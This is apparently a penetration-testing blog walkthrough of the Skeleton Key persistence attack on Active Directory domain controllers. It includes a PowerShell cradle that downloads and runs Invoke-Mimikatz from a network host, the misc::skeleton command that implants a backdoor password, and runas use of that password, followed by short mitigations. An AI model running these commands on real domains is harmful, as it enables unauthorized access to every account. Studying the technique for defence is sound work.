Domain Persistence With Skeleton Key technique
In this article, I will explain the third technique for establishing persistence on the Domain Controller
Skeleton Key Attack
What is the Skeleton Key technique
The Skeleton Key technique involves injecting a backdoor password into the authentication process of Microsoft Windows Active Directory domain controllers. This backdoor password, typically generated by tools like Mimikatz, allows an attacker to bypass normal authentication mechanisms, effectively granting them access to any account within the Active Directory. The original passwords of the affected accounts remain intact and functional, while the backdoor password provides an additional means of unauthorized access for the attacker.
Or In short
The idea behind this technique is to convert all passwords of users embedded in the Active Directory into another password, which is Mimikatz, while keeping their original passwords active.
Prerequisites
1
2
3

- attacker having obtained Domain Admin rights.
- Mimikatz is then executed on a Domain Controller.
- rebooting a Domain Controller will eliminate the malware.
I will do this attack from a Windows machine
Exploitation
we need upload Mimikatz in windows machine you can use Mimikatz.exe or Mimikatz.ps1 but i use Mimikatz.ps1


Now I will execute the Mimikatz tool using this command:
1
iex(New-Object Net.WebClient).DownloadString('http://192.168.56.1/Invoke-Mimikatz.ps1')
 After that, we execute this command:
After that, we execute this command:
1
Invoke-Mimikatz -Command '"misc::skeleton"'




Now, a password has been added to each user, which is “mimikatz”, while ensuring the effectiveness of their previous passwords. Yes, with the Skeleton Key technique implemented, you can access a PowerShell session for the user newadmin for example, who is a member of the Domain Admins group, using the “mimikatz” password.
If the Skeleton Key technique has been successfully applied and a backdoor password like mimikatz has been added to all user accounts in the Active Directory, including newadmin, then you can indeed use runas to execute a PowerShell session with the privileges of the newadmin user or any other user in the Active Directory.
Here’s an example command to run a PowerShell session with the newadmin user’s privileges:
1
runas /user:cbank\newadmin "powershell.exe"

Another Way if you need get ncat session
Some Mitigating Skeleton Key
1- Monitor and Analyze Active Directory Logs: Monitor Active Directory logs for suspicious activities, such as unusual login attempts, privilege escalations, or changes to user accounts. Analyzing these logs can help detect and respond to potential Skeleton Key attacks.
2- Use Endpoint Detection and Response (EDR) Solutions: Deploy endpoint detection and response solutions that can detect and respond to suspicious activities on endpoints, including attempts to execute Mimikatz or other malicious tools.
3 - Run lsass.exe as a protected process, it forces an attacker to load a kernel mode drive
We have reached the end of the article.